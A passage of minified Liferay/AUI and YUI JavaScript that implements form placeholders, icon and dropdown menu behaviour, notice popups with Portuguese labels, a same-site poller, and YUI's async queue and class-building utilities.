NS:STR_PLACEHOLDER,prototype:{initializer:function(config){var instance=this;var host=instance.get("host");var formNode=host.formNode;if(formNode){var placeholderInputs=formNode.all(SELECTOR_PLACEHOLDER_INPUTS);placeholderInputs.each(function(item,index){if(!item.val())if(item.attr(STR_TYPE)===STR_PASSWORD)instance._initializePasswordNode(item);else{item.addClass(CSS_PLACEHOLDER);item.val(item.attr(STR_PLACEHOLDER))}});instance.host=host;instance.beforeHostMethod("_onValidatorSubmit",instance._removePlaceholders,
instance);instance.beforeHostMethod("_onFieldFocusChange",instance._togglePlaceholders,instance)}},_initializePasswordNode:function(field){var placeholder=ANode.create('\x3cinput name\x3d"'+field.attr("name")+'_pass_placeholder" type\x3d"text" /\x3e');Liferay.Util.getAttributes(field,function(value,name,attrs){var result=false;if(!MAP_IGNORE_ATTRS[name]){if(name==="class")value+=STR_SPACE+CSS_PLACEHOLDER;placeholder.setAttribute(name,value)}return result});placeholder.val(field.attr(STR_PLACEHOLDER));
placeholder.attr(STR_DATA_TYPE_PASSWORD_PLACEHOLDER,true);field.placeBefore(placeholder);field.hide()},_removePlaceholders:function(){var instance=this;var formNode=instance.host.formNode;var placeholderInputs=formNode.all(SELECTOR_PLACEHOLDER_INPUTS);placeholderInputs.each(function(item,index){if(item.val()==item.attr(STR_PLACEHOLDER))item.val(STR_BLANK)})},_toggleLocalizedPlaceholders:function(event,currentTarget){var placeholder=currentTarget.attr(STR_PLACEHOLDER);if(placeholder){var value=currentTarget.val();
if(event.type===STR_FOCUS){if(value===placeholder)currentTarget.removeClass(CSS_PLACEHOLDER)}else if(!value){currentTarget.val(placeholder);currentTarget.addClass(CSS_PLACEHOLDER)}}},_togglePasswordPlaceholders:function(event,currentTarget){var placeholder=currentTarget.attr(STR_PLACEHOLDER);if(placeholder)if(event.type===STR_FOCUS){if(currentTarget.hasAttribute(STR_DATA_TYPE_PASSWORD_PLACEHOLDER)){currentTarget.hide();var passwordField=currentTarget.next();passwordField.show();setTimeout(function(){Liferay.Util.focusFormField(passwordField)},
0)}}else if(currentTarget.attr(STR_TYPE)===STR_PASSWORD){var value=currentTarget.val();if(!value){currentTarget.hide();currentTarget.previous().show()}}},_togglePlaceholders:function(event){var instance=this;var currentTarget=event.currentTarget;if(currentTarget.hasAttribute(STR_DATA_TYPE_PASSWORD_PLACEHOLDER)||currentTarget.attr(STR_TYPE)===STR_PASSWORD)instance._togglePasswordPlaceholders(event,currentTarget);else if(currentTarget.hasClass("language-value"))instance._toggleLocalizedPlaceholders(event,
currentTarget);else{var placeholder=currentTarget.attr(STR_PLACEHOLDER);if(placeholder){var value=currentTarget.val();if(event.type===STR_FOCUS){if(value===placeholder){currentTarget.val(STR_BLANK);currentTarget.removeClass(CSS_PLACEHOLDER)}}else if(!value){currentTarget.val(placeholder);currentTarget.addClass(CSS_PLACEHOLDER)}}}}}});Liferay.Form.Placeholders=Placeholders;A.Base.plug(Liferay.Form,Placeholders)},"",{requires:["liferay-form","plugin"]});
AUI.add("liferay-icon",function(A){var _ICON_REGISTRY={};var Icon={register:function(config){var instance=this;var doc=A.one(A.config.doc);_ICON_REGISTRY[config.id]=config;if(!instance._docClickHandler)instance._docClickHandler=doc.delegate("click",instance._handleDocClick,".lfr-icon-item",instance);if(!instance._docHoverHandler)instance._docHoverHandler=doc.delegate("hover",instance._handleDocMouseOver,instance._handleDocMouseOut,".lfr-icon-item",instance);Liferay.once("screenLoad",function(){delete _ICON_REGISTRY[config.id]})},
_forcePost:function(event){var instance=this;if(!Liferay.SPA||!Liferay.SPA.app){Liferay.Util.forcePost(event.currentTarget);event.preventDefault()}},_getConfig:function(event){var instance=this;return _ICON_REGISTRY[event.currentTarget.attr("id")]},_handleDocClick:function(event){var instance=this;var config=instance._getConfig(event);if(config){event.preventDefault();if(config.useDialog)instance._useDialog(event);else instance._forcePost(event)}},_handleDocMouseOut:function(event){var instance=this;
var config=instance._getConfig(event);if(config&&config.srcHover)instance._onMouseHover(event,config.src)},_handleDocMouseOver:function(event){var instance=this;var config=instance._getConfig(event);if(config&&config.srcHover)instance._onMouseHover(event,config.srcHover)},_onMouseHover:function(event,src){var instance=this;var img=event.currentTarget.one("img");if(img)img.attr("src",src)},_useDialog:function(event){Liferay.Util.openInDialog(event,{dialog:{destroyOnHide:true},dialogIframe:{bodyCssClass:"dialog-with-footer"}})}};
Liferay.Icon=Icon},"",{requires:["aui-base","liferay-util-window"]});
AUI.add("liferay-menu",function(A){var Util=Liferay.Util;var ARIA_ATTR_ROLE="role";var ATTR_CLASS_NAME="className";var AUTO="auto";var CSS_BTN_PRIMARY="btn-primary";var CSS_EXTENDED="lfr-extended";var CSS_OPEN="open";var CSS_PORTLET=".portlet";var DEFAULT_ALIGN_POINTS=["tl","bl"];var EVENT_CLICK="click";var PARENT_NODE="parentNode";var STR_BOTTOM="b";var STR_LEFT="l";var STR_LTR="ltr";var STR_RIGHT="r";var STR_RTL="rtl";var STR_TOP="t";var MAP_ALIGN_HORIZONTAL_OVERLAY={left:STR_RIGHT,right:STR_LEFT};
var MAP_ALIGN_HORIZONTAL_OVERLAY_RTL={left:STR_LEFT,right:STR_RIGHT};var MAP_ALIGN_HORIZONTAL_TRIGGER={left:STR_LEFT,right:STR_RIGHT};var MAP_ALIGN_HORIZONTAL_TRIGGER_RTL={left:STR_RIGHT,right:STR_LEFT};var MAP_ALIGN_VERTICAL_OVERLAY={down:STR_TOP,up:STR_BOTTOM};var MAP_ALIGN_VERTICAL_TRIGGER={down:STR_BOTTOM,up:STR_TOP};var MAP_LIVE_SEARCH={};var REGEX_DIRECTION=/\bdirection-(down|left|right|up)\b/;var REGEX_MAX_DISPLAY_ITEMS=/max-display-items-(\d+)/;var SELECTOR_ANCHOR="a";var SELECTOR_LIST_ITEM=
"li";var SELECTOR_SEARCH_CONTAINER=".lfr-menu-list-search-container";var TPL_MENU='\x3cdiv class\x3d"open" /\x3e';var Menu=function(){var instance=this;instance._handles=[];if(!Menu._INSTANCE)Menu._INSTANCE=instance};Menu.prototype={_closeActiveMenu:function(){var instance=this;var menu=instance._activeMenu;if(menu){var handles=instance._handles;A.Array.invoke(handles,"detach");handles.length=0;var overlay=instance._overlay;if(overlay)overlay.hide();var trigger=instance._activeTrigger;instance._activeMenu=
null;instance._activeTrigger=null;if(trigger.hasClass(CSS_EXTENDED))trigger.removeClass(CSS_BTN_PRIMARY);else{trigger.get(PARENT_NODE).removeClass(CSS_OPEN);var portlet=trigger.ancestor(CSS_PORTLET);if(portlet)portlet.removeClass(CSS_OPEN)}}},_getAlignPoints:A.cached(function(cssClass){var instance=this;var alignPoints=DEFAULT_ALIGN_POINTS;var defaultOverlayHorizontalAlign=STR_RIGHT;var defaultTriggerHorizontalAlign=STR_LEFT;var mapAlignHorizontalOverlay=MAP_ALIGN_HORIZONTAL_OVERLAY;var mapAlignHorizontalTrigger=
MAP_ALIGN_HORIZONTAL_TRIGGER;var langDir=Liferay.Language.direction[themeDisplay.getLanguageId()]||STR_LTR;if(langDir===STR_RTL){defaultOverlayHorizontalAlign=STR_LEFT;defaultTriggerHorizontalAlign=STR_RIGHT;mapAlignHorizontalOverlay=MAP_ALIGN_HORIZONTAL_OVERLAY_RTL;mapAlignHorizontalTrigger=MAP_ALIGN_HORIZONTAL_TRIGGER_RTL}if(cssClass.indexOf(AUTO)===-1){var directionMatch=cssClass.match(REGEX_DIRECTION);var direction=directionMatch&&directionMatch[1]||AUTO;var overlayHorizontal=mapAlignHorizontalOverlay[direction]||
defaultOverlayHorizontalAlign;var overlayVertical=MAP_ALIGN_VERTICAL_OVERLAY[direction]||STR_TOP;var triggerHorizontal=mapAlignHorizontalTrigger[direction]||defaultTriggerHorizontalAlign;var triggerVertical=MAP_ALIGN_VERTICAL_TRIGGER[direction]||STR_TOP;alignPoints=[overlayVertical+overlayHorizontal,triggerVertical+triggerHorizontal]}return alignPoints}),_getMenu:function(trigger){var instance=this;var overlay=instance._overlay;if(!overlay){var MenuOverlay=A.Component.create({AUGMENTS:[A.WidgetCssClass,
A.WidgetPosition,A.WidgetStdMod,A.WidgetModality,A.WidgetPositionAlign,A.WidgetPositionConstrain,A.WidgetStack],CSS_PREFIX:"overlay",EXTENDS:A.Widget,NAME:"overlay"});overlay=(new MenuOverlay({align:{node:trigger,points:DEFAULT_ALIGN_POINTS},constrain:true,hideClass:false,preventOverlap:true,zIndex:Liferay.zIndex.MENU})).render();Liferay.once("beforeScreenFlip",function(){overlay.destroy();instance._overlay=null});instance._overlay=overlay}else overlay.set("align.node",trigger);var listContainer=
trigger.getData("menuListContainer");var menu=trigger.getData("menu");var menuHeight=trigger.getData("menuHeight");var liveSearch=menu&&MAP_LIVE_SEARCH[menu.guid()];if(liveSearch)liveSearch.reset();var listItems;if(!menu||!listContainer){listContainer=trigger.next("ul");listItems=listContainer.all(SELECTOR_LIST_ITEM);menu=A.Node.create(TPL_MENU);listContainer.placeBefore(menu);listItems.last().addClass("last");menu.append(listContainer);trigger.setData("menuListContainer",listContainer);trigger.setData("menu",
menu);instance._setARIARoles(trigger,menu,listContainer);if(trigger.hasClass("select"))listContainer.delegate("click",function(event){var selectedListItem=event.currentTarget;var selectedListItemIcon=selectedListItem.one("i");var triggerIcon=trigger.one("i");if(selectedListItemIcon&&triggerIcon){var selectedListItemIconClass=selectedListItemIcon.attr("class");triggerIcon.attr("class",selectedListItemIconClass)}var selectedListItemMessage=selectedListItem.one(".lfr-icon-menu-text");var triggerMessage=
trigger.one(".lfr-icon-menu-text");if(selectedListItemMessage&&triggerMessage)triggerMessage.setContent(selectedListItemMessage.text())},SELECTOR_LIST_ITEM)}overlay.setStdModContent(A.WidgetStdMod.BODY,menu);if(!menuHeight){menuHeight=instance._getMenuHeight(trigger,menu,listItems||listContainer.all(SELECTOR_LIST_ITEM));trigger.setData("menuHeight",menuHeight);if(menuHeight!==AUTO)listContainer.setStyle("maxHeight",menuHeight)}instance._getFocusManager();return menu},_getMenuHeight:function(trigger,
menu,listItems){var instance=this;var cssClass=trigger.attr(ATTR_CLASS_NAME);var height=AUTO;if(cssClass.indexOf("lfr-menu-expanded")===-1){var params=REGEX_MAX_DISPLAY_ITEMS.exec(cssClass);var maxDisplayItems=params&&parseInt(params[1],10);if(maxDisplayItems&&listItems.size()>maxDisplayItems){instance._getLiveSearch(trigger,trigger.getData("menu"));height=0;var heights=listItems.slice(0,maxDisplayItems).get("offsetHeight");for(var i=heights.length-1;i>=0;i--)height+=heights[i]}}return height},_positionActiveMenu:function(){var instance=
this;var menu=instance._activeMenu;var trigger=instance._activeTrigger;if(menu){var cssClass=trigger.attr(ATTR_CLASS_NAME);var overlay=instance._overlay;var align=overlay.get("align");var listNode=menu.one("ul");var listNodeHeight=listNode.get("offsetHeight");var listNodeWidth=listNode.get("offsetWidth");var modalMask=false;align.points=instance._getAlignPoints(cssClass);menu.addClass("lfr-icon-menu-open");if(Util.isPhone()||Util.isTablet()){overlay.hide();modalMask=true}overlay.setAttrs({align:align,
centered:false,height:listNodeHeight,modal:modalMask,width:listNodeWidth});if(!Util.isPhone()&&!Util.isTablet()){var focusManager=overlay.bodyNode.focusManager;if(focusManager)focusManager.focus(0)}overlay.show();if(cssClass.indexOf(CSS_EXTENDED)>-1)trigger.addClass(CSS_BTN_PRIMARY);else{trigger.get(PARENT_NODE).addClass(CSS_OPEN);var portlet=trigger.ancestor(CSS_PORTLET);if(portlet)portlet.addClass(CSS_OPEN)}}},_setARIARoles:function(trigger,menu,listContainer){var links=menu.all(SELECTOR_ANCHOR);
var searchContainer=menu.one(SELECTOR_SEARCH_CONTAINER);var listNode=menu.one("ul");var ariaLinksAttr="menuitem";var ariaListNodeAttr="menu";if(searchContainer){ariaListNodeAttr="listbox";ariaListNodeAttr="option"}listNode.setAttribute(ARIA_ATTR_ROLE,ariaListNodeAttr);links.set(ARIA_ATTR_ROLE,ariaLinksAttr);trigger.attr({"aria-haspopup":true,role:"button"});listNode.setAttribute("aria-labelledby",trigger.guid())}};Menu.handleFocus=function(id){var node=A.one(id);if(node){node.delegate("mouseenter",
A.rbind(Menu._targetLink,node,"focus"),SELECTOR_LIST_ITEM);node.delegate("mouseleave",A.rbind(Menu._targetLink,node,"blur"),SELECTOR_LIST_ITEM)}};var buffer=[];Menu.register=function(id){var menuNode=document.getElementById(id);if(menuNode){if(!Menu._INSTANCE)new Menu;buffer.push(menuNode);Menu._registerTask()}};Menu._registerTask=A.debounce(function(){if(buffer.length){var nodes=A.all(buffer);nodes.on(EVENT_CLICK,A.bind("_registerMenu",Menu));buffer.length=0}},100);Menu._targetLink=function(event,
action){var anchor=event.currentTarget.one(SELECTOR_ANCHOR);if(anchor)anchor[action]()};Liferay.provide(Menu,"_getFocusManager",function(){var menuInstance=Menu._INSTANCE;var focusManager=menuInstance._focusManager;if(!focusManager){var bodyNode=menuInstance._overlay.bodyNode;bodyNode.plug(A.Plugin.NodeFocusManager,{circular:true,descendants:"li:not(.hide) a,input",focusClass:"focus",keys:{next:"down:40",previous:"down:38"}});bodyNode.on("key",function(event){var activeTrigger=menuInstance._activeTrigger;
if(activeTrigger){menuInstance._closeActiveMenu();activeTrigger.focus()}},"down:27,9");focusManager=bodyNode.focusManager;bodyNode.delegate("mouseenter",function(event){if(focusManager.get("focused"))focusManager.focus(event.currentTarget.one(SELECTOR_ANCHOR))},SELECTOR_LIST_ITEM);focusManager.after("activeDescendantChange",function(event){var descendants=focusManager.get("descendants");var selectedItem=descendants.item(event.newVal);if(selectedItem){var overlayList=bodyNode.one("ul");if(overlayList)overlayList.setAttribute("aria-activedescendant",
selectedItem.guid())}});menuInstance._focusManager=focusManager}focusManager.refresh()},["node-focusmanager"],true);Liferay.provide(Menu,"_getLiveSearch",function(trigger,menu){var instance=this;var id=menu.guid();var liveSearch=MAP_LIVE_SEARCH[id];if(!liveSearch){var listNode=menu.one("ul");var results=[];listNode.all("li").each(function(node){results.push({name:node.one(".taglib-text-icon").text().trim(),node:node})});liveSearch=new Liferay.MenuFilter({content:listNode,minQueryLength:0,queryDelay:0,
resultFilters:"phraseMatch",resultTextLocator:"name",source:results});liveSearch.get("inputNode").swallowEvent("click");MAP_LIVE_SEARCH[id]=liveSearch}},["liferay-menu-filter"],true);Liferay.provide(Menu,"_registerMenu",function(event){var menuInstance=Menu._INSTANCE;var handles=menuInstance._handles;var trigger=event.currentTarget;var activeTrigger=menuInstance._activeTrigger;if(activeTrigger)if(activeTrigger!=trigger){activeTrigger.removeClass(CSS_BTN_PRIMARY);activeTrigger.get(PARENT_NODE).removeClass(CSS_OPEN);
var portlet=activeTrigger.ancestor(CSS_PORTLET);if(portlet)portlet.removeClass(CSS_OPEN)}else{menuInstance._closeActiveMenu();return}if(!trigger.hasClass("disabled")){var menu=menuInstance._getMenu(trigger);menuInstance._activeMenu=menu;menuInstance._activeTrigger=trigger;if(!handles.length){var listContainer=trigger.getData("menuListContainer");A.Event.defineOutside("touchend");handles.push(A.getWin().on("resize",A.debounce(menuInstance._positionActiveMenu,200,menuInstance)),A.getDoc().on(EVENT_CLICK,
menuInstance._closeActiveMenu,menuInstance),listContainer.on("touchendoutside",function(event){event.preventDefault();menuInstance._closeActiveMenu()},menuInstance),Liferay.on("dropdownShow",function(event){if(event.src!=="LiferayMenu")menuInstance._closeActiveMenu()}));var DDM=A.DD&&A.DD.DDM;if(DDM)handles.push(DDM.on("ddm:start",menuInstance._closeActiveMenu,menuInstance))}menuInstance._positionActiveMenu();Liferay.fire("dropdownShow",{src:"LiferayMenu"});event.halt()}},["aui-widget-cssclass","event-outside",
"event-touch","widget","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod"]);Liferay.Menu=Menu},"",{requires:["array-invoke","aui-debounce","aui-node","portal-available-languages"]});
AUI.add("liferay-notice",function(A){var ADOM=A.DOM;var ANode=A.Node;var Do=A.Do;var Lang=A.Lang;var CSS_ALERTS="has-alerts";var STR_CLICK="click";var STR_EMPTY="";var STR_HIDE="hide";var STR_PX="px";var STR_SHOW="show";var Notice=function(options){var instance=this;options=options||{};instance._closeText=options.closeText;instance._node=options.node;instance._noticeType=options.type||"notice";instance._noticeClass="alert-notice";instance._onClose=options.onClose;instance._useCloseButton=true;if(options.useAnimation){instance._noticeClass+=
" popup-alert-notice";if(!Lang.isNumber(options.timeout))options.timeout=5E3}instance._animationConfig=options.animationConfig||{duration:2,easing:"ease-out",top:"50px"};instance._useAnimation=options.useAnimation;instance._timeout=options.timeout;instance._body=A.getBody();instance._useToggleButton=false;instance._hideText=STR_EMPTY;instance._showText=STR_EMPTY;if(options.toggleText!==false){instance.toggleText=A.mix(options.toggleText,{hide:null,show:null});instance._useToggleButton=true}if(instance._noticeType==
"warning")instance._noticeClass="alert-danger popup-alert-warning";if(options.noticeClass)instance._noticeClass+=" "+options.noticeClass;instance._content=options.content||STR_EMPTY;instance._createHTML();return instance._notice};Notice.prototype={close:function(){var instance=this;var notice=instance._notice;notice.hide();instance._body.removeClass(CSS_ALERTS);if(instance._onClose)instance._onClose()},setClosing:function(){var instance=this;var alerts=A.all(".popup-alert-notice, .popup-alert-warning");
if(alerts.size()){instance._useCloseButton=true;if(!instance._body)instance._body=A.getBody();instance._body.addClass(CSS_ALERTS);alerts.each(instance._addCloseButton,instance)}},_addCloseButton:function(notice){var instance=this;var closeButton;if(instance._closeText!==false)instance._closeText=instance._closeText||'Fechar';else{instance._useCloseButton=false;instance._closeText=STR_EMPTY}if(instance._useCloseButton){var html='\x3cbutton class\x3d"btn btn-default submit popup-alert-close"\x3e'+
instance._closeText+"\x3c/button\x3e";closeButton=notice.append(html)}else closeButton=notice.one(".close");if(closeButton)closeButton.on(STR_CLICK,instance.close,instance)},_addToggleButton:function(notice){var instance=this;if(instance._useToggleButton){instance._hideText=instance._toggleText.hide||'Ocultar';instance._showText=instance._toggleText.show||'Mostrar';var toggleButton=ANode.create('\x3ca class\x3d"toggle-button" href\x3d"javascript:;"\x3e\x3cspan\x3e'+
instance._hideText+"\x3c/span\x3e\x3c/a\x3e");var toggleSpan=toggleButton.one("span");var visible=0;var hideText=instance._hideText;var showText=instance._showText;toggleButton.on(STR_CLICK,function(event){var text=showText;if(visible===0){text=hideText;visible=1}else visible=0;notice.toggle();toggleSpan.text(text)});notice.append(toggleButton)}},_afterNoticeShow:function(event){var instance=this;instance._preventHide();var notice=instance._notice;if(instance._useAnimation){var animationConfig=instance._animationConfig;
var left=animationConfig.left;var top=animationConfig.top;if(!left){var noticeRegion=ADOM.region(ANode.getDOMNode(notice));left=ADOM.winWidth()/2-noticeRegion.width/2;top=-noticeRegion.height;animationConfig.left=left+STR_PX}notice.setXY([left,top]);notice.transition(instance._animationConfig,function(){instance._hideHandle=A.later(instance._timeout,notice,STR_HIDE)})}else if(instance._timeout>-1)instance._hideHandle=A.later(instance._timeout,notice,STR_HIDE);Liferay.fire("noticeShow",{notice:instance,
useAnimation:instance._useAnimation})},_beforeNoticeHide:function(event){var instance=this;var returnVal;if(instance._useAnimation){var animationConfig=A.merge(instance._animationConfig,{top:-instance._notice.get("offsetHeight")+STR_PX});instance._notice.transition(animationConfig,function(){instance._notice.toggle(false)});returnVal=new Do.Halt(null)}Liferay.fire("noticeHide",{notice:instance,useAnimation:instance._useAnimation});return returnVal},_beforeNoticeShow:function(event){var instance=this;
instance._notice.toggle(true)},_createHTML:function(){var instance=this;var content=instance._content;var node=A.one(instance._node);var notice=node||ANode.create('\x3cdiv class\x3d"alert alert-warning" dynamic\x3d"true"\x3e\x3c/div\x3e');if(content)notice.html(content);instance._noticeClass.split(" ").forEach(function(item,index){notice.addClass(item)});instance._addCloseButton(notice);instance._addToggleButton(notice);if(!node||node&&!node.inDoc())instance._body.prepend(notice);instance._body.addClass(CSS_ALERTS);
Do.before(instance._beforeNoticeHide,notice,STR_HIDE,instance);Do.before(instance._beforeNoticeShow,notice,STR_SHOW,instance);Do.after(instance._afterNoticeShow,notice,STR_SHOW,instance);instance._notice=notice},_preventHide:function(){var instance=this;if(instance._hideHandle){instance._hideHandle.cancel();instance._hideHandle=null}}};Liferay.Notice=Notice},"",{requires:["aui-base"]});
AUI.add("liferay-poller",function(A){var AObject=A.Object;var _browserKey=Liferay.Util.randomInt();var _enabled=false;var _encryptedUserId=null;var _supportsComet=false;var _delayAccessCount=0;var _delayIndex=0;var _delays=[1,2,3,4,5,7,10];var _getEncryptedUserId=function(){return _encryptedUserId};var _frozen=false;var _locked=false;var _maxDelay=_delays.length-1;var _portletIdsMap={};var _metaData={browserKey:_browserKey,companyId:themeDisplay.getCompanyId(),portletIdsMap:_portletIdsMap,startPolling:true};
var _customDelay=null;var _portlets={};var _requestDelay=_delays[0];var _sendQueue=[];var _suspended=false;var _timerId=null;var _url=themeDisplay.getPathContext()+"/poller";var _receiveChannel=_url+"/receive";var _sendChannel=_url+"/send";var _closeCurlyBrace="}";var _openCurlyBrace="{";var _escapedCloseCurlyBrace="[$CLOSE_CURLY_BRACE$]";var _escapedOpenCurlyBrace="[$OPEN_CURLY_BRACE$]";var _cancelRequestTimer=function(){clearTimeout(_timerId);_timerId=null};var _createRequestTimer=function(){_cancelRequestTimer();
if(_enabled)if(Poller.isSupportsComet())_receive();else _timerId=setTimeout(_receive,Poller.getDelay())};var _freezeConnection=function(){_frozen=true;_cancelRequestTimer()};var _getReceiveUrl=function(){return _receiveChannel};var _getSendUrl=function(){return _sendChannel};var _processResponse=function(id,obj){var response=JSON.parse(obj.responseText);var send=false;if(Array.isArray(response)){var meta=response.shift();for(var i=0;i<response.length;i++){var chunk=response[i].payload;var chunkData=
chunk.data;var portletId=chunk.portletId;var portlet=_portlets[portletId];if(portlet){var currentPortletId=_portletIdsMap[portletId];if(chunkData&&currentPortletId)chunkData.initialRequest=portlet.initialRequest;portlet.listener.call(portlet.scope||Poller,chunkData,chunk.chunkId);if(chunkData&&chunkData.pollerHintHighConnectivity){_requestDelay=_delays[0];_delayIndex=0}if(portlet.initialRequest&&currentPortletId){send=true;portlet.initialRequest=false}}}if("startPolling"in _metaData)delete _metaData.startPolling;
if(send)_send();if(!meta.suspendPolling)_thawConnection();else _freezeConnection()}};var _receive=function(){if(!_suspended&&!_frozen){_metaData.userId=_getEncryptedUserId();_metaData.timestamp=(new Date).getTime();AObject.each(_portlets,_updatePortletIdsMap);var requestStr=JSON.stringify([_metaData]);A.io(_getReceiveUrl(),{data:{pollerRequest:requestStr},method:A.config.io.method,on:{success:_processResponse}})}};var _releaseLock=function(){_locked=false};var _sendComplete=function(){_releaseLock();
_send()};var _send=function(){if(_enabled&&!_locked&&_sendQueue.length&&!_suspended&&!_frozen){_locked=true;var data=_sendQueue.shift();_metaData.userId=_getEncryptedUserId();_metaData.timestamp=(new Date).getTime();AObject.each(_portlets,_updatePortletIdsMap);var requestStr=JSON.stringify([_metaData].concat(data));A.io(_getSendUrl(),{data:{pollerRequest:requestStr},method:A.config.io.method,on:{complete:_sendComplete}})}};var _thawConnection=function(){_frozen=false;_createRequestTimer()};var _updatePortletIdsMap=
function(item,index){_portletIdsMap[index]=item.initialRequest};var Poller={init:function(options){var instance=this;instance.setEncryptedUserId(options.encryptedUserId);instance.setSupportsComet(options.supportsComet)},addListener:function(key,listener,scope){_portlets[key]={initialRequest:true,listener:listener,scope:scope};if(!_enabled){_enabled=true;_receive()}},cancelCustomDelay:function(){_customDelay=null},getDelay:function(){if(_customDelay!==null)_requestDelay=_customDelay;else if(_delayIndex<=
_maxDelay){_requestDelay=_delays[_delayIndex];_delayAccessCount++;if(_delayAccessCount==3){_delayIndex++;_delayAccessCount=0}}return _requestDelay*1E3},getReceiveUrl:_getReceiveUrl,getSendUrl:_getSendUrl,isSupportsComet:function(){return _supportsComet},processResponse:_processResponse,removeListener:function(key){var instance=this;if(key in _portlets)delete _portlets[key];if(AObject.keys(_portlets).length===0){_enabled=false;_cancelRequestTimer()}},resume:function(){_suspended=false;_createRequestTimer()},
setCustomDelay:function(delay){if(delay===null)_customDelay=delay;else _customDelay=delay/1E3},setDelay:function(delay){_requestDelay=delay/1E3},setEncryptedUserId:function(encryptedUserId){_encryptedUserId=encryptedUserId},setSupportsComet:function(supportsComet){_supportsComet=supportsComet},setUrl:function(url){_url=url},submitRequest:function(key,data,chunkId){if(!_frozen&&key in _portlets){for(var i in data)if(data.hasOwnProperty(i)){var content=data[i];if(content.replace){content=content.replace(_openCurlyBrace,
_escapedOpenCurlyBrace);content=content.replace(_closeCurlyBrace,_escapedCloseCurlyBrace);data[i]=content}}var requestData={data:data,portletId:key};if(chunkId)requestData.chunkId=chunkId;_sendQueue.push(requestData);_send()}},suspend:function(){_cancelRequestTimer();_suspended=true},url:_url};A.getWin().on("focus",function(event){_metaData.startPolling=true;_thawConnection()});Liferay.Poller=Poller},"",{requires:["aui-base","io","json"]});
YUI.add("async-queue",function(Y,NAME){Y.AsyncQueue=function(){this._init();this.add.apply(this,arguments)};var Queue=Y.AsyncQueue,EXECUTE="execute",SHIFT="shift",PROMOTE="promote",REMOVE="remove",isObject=Y.Lang.isObject,isFunction=Y.Lang.isFunction;Queue.defaults=Y.mix({autoContinue:true,iterations:1,timeout:10,until:function(){this.iterations|=0;return this.iterations<=0}},Y.config.queueDefaults||{});Y.extend(Queue,Y.EventTarget,{_running:false,_init:function(){Y.EventTarget.call(this,{prefix:"queue",
emitFacade:true});this._q=[];this.defaults={};this._initEvents()},_initEvents:function(){this.publish({"execute":{defaultFn:this._defExecFn,emitFacade:true},"shift":{defaultFn:this._defShiftFn,emitFacade:true},"add":{defaultFn:this._defAddFn,emitFacade:true},"promote":{defaultFn:this._defPromoteFn,emitFacade:true},"remove":{defaultFn:this._defRemoveFn,emitFacade:true}})},next:function(){var callback;while(this._q.length){callback=this._q[0]=this._prepare(this._q[0]);if(callback&&callback.until()){this.fire(SHIFT,
{callback:callback});callback=null}else break}return callback||null},_defShiftFn:function(e){if(this.indexOf(e.callback)===0)this._q.shift()},_prepare:function(callback){if(isFunction(callback)&&callback._prepared)return callback;var config=Y.merge(Queue.defaults,{context:this,args:[],_prepared:true},this.defaults,isFunction(callback)?{fn:callback}:callback),wrapper=Y.bind(function(){if(!wrapper._running)wrapper.iterations--;if(isFunction(wrapper.fn))wrapper.fn.apply(wrapper.context||Y,Y.Array(wrapper.args))},
this);return Y.mix(wrapper,config)},run:function(){var callback,cont=true;if(this._executing){this._running=true;return this}for(callback=this.next();callback&&!this.isRunning();callback=this.next()){cont=callback.timeout<0?this._execute(callback):this._schedule(callback);if(!cont)break}if(!callback)this.fire("complete");return this},_execute:function(callback){this._running=callback._running=true;this._executing=callback;callback.iterations--;this.fire(EXECUTE,{callback:callback});var cont=this._running&&
callback.autoContinue;this._running=callback._running=false;this._executing=false;return cont},_schedule:function(callback){this._running=Y.later(callback.timeout,this,function(){if(this._execute(callback))this.run()});return false},isRunning:function(){return!!this._running},_defExecFn:function(e){e.callback()},add:function(){this.fire("add",{callbacks:Y.Array(arguments,0,true)});return this},_defAddFn:function(e){var _q=this._q,added=[];Y.Array.each(e.callbacks,function(c){if(isObject(c)){_q.push(c);
added.push(c)}});e.added=added},pause:function(){if(this._running&&isObject(this._running))this._running.cancel();this._running=false;return this},stop:function(){this._q=[];if(this._running&&isObject(this._running)){this._running.cancel();this._running=false}if(!this._executing)this.run();return this},indexOf:function(callback){var i=0,len=this._q.length,c;for(;i<len;++i){c=this._q[i];if(c===callback||c.id===callback)return i}return-1},getCallback:function(id){var i=this.indexOf(id);return i>-1?
this._q[i]:null},promote:function(callback){var payload={callback:callback},e;if(this.isRunning())e=this.after(SHIFT,function(){this.fire(PROMOTE,payload);e.detach()},this);else this.fire(PROMOTE,payload);return this},_defPromoteFn:function(e){var i=this.indexOf(e.callback),promoted=i>-1?this._q.splice(i,1)[0]:null;e.promoted=promoted;if(promoted)this._q.unshift(promoted)},remove:function(callback){var payload={callback:callback},e;if(this.isRunning())e=this.after(SHIFT,function(){this.fire(REMOVE,
payload);e.detach()},this);else this.fire(REMOVE,payload);return this},_defRemoveFn:function(e){var i=this.indexOf(e.callback);e.removed=i>-1?this._q.splice(i,1)[0]:null},size:function(){if(!this.isRunning())this.next();return this._q.length}})},"patched-v3.18.1",{"requires":["event-custom"]});
YUI.add("base-build",function(Y,NAME){var BaseCore=Y.BaseCore,Base=Y.Base,L=Y.Lang,INITIALIZER="initializer",DESTRUCTOR="destructor",AGGREGATES=["_PLUG","_UNPLUG"],build;function arrayAggregator(prop,r,s){if(s[prop])r[prop]=(r[prop]||[]).concat(s[prop])}function attrCfgAggregator(prop,r,s){if(s._ATTR_CFG){r._ATTR_CFG_HASH=null;arrayAggregator.apply(null,arguments)}}function attrsAggregator(prop,r,s){BaseCore.modifyAttrs(r,s.ATTRS)}Base._build=function(name,main,extensions,px,sx,cfg){var build=Base._build,
builtClass=build._ctor(main,cfg),buildCfg=build._cfg(main,cfg,extensions),_mixCust=build._mixCust,dynamic=builtClass._yuibuild.dynamic,i,l,extClass,extProto,initializer,destructor;for(i=0,l=extensions.length;i<l;i++){extClass=extensions[i];extProto=extClass.prototype;initializer=extProto[INITIALIZER];destructor=extProto[DESTRUCTOR];delete extProto[INITIALIZER];delete extProto[DESTRUCTOR];Y.mix(builtClass,extClass,true,null,1);_mixCust(builtClass,extClass,buildCfg);if(initializer)extProto[INITIALIZER]=
